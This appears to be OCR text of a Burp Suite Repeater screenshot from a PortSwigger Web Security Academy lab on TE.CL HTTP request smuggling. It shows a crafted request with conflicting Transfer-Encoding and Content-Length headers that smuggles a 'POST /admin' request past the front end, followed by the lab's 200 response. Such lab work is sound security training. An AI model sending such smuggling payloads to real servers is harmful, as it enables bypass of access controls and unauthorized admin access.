 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a5e009403d00499802b582200920092.web-security-academy.net HTTP/1 ?
Inspector
Selection 5 (0x5)
Selected text
0 \r \n
\r \n
Decoded from: URL encoding
0 \r \n
\r \n
Cancel Apply changes
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a5e009403d00499802b582200920092.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Transfer-Encoding: chunked \r \n
5 Content-Length: 4 \r \n
6 \r \n
7 5a \r \n
8 POST /admin HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded
\r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
88WDUsa7PSIGBP0C2OHlsevUgB7ca5Vw; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8448
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability